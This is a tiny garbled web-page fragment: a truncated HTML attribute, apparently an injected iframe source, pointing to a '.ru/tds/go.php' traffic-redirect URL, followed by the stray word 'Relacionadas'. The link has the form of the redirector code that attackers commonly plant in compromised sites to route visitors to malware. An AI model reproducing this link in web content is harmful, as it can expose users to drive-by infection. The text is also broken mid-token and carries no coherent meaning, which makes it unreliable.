
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ widt
Relacionadas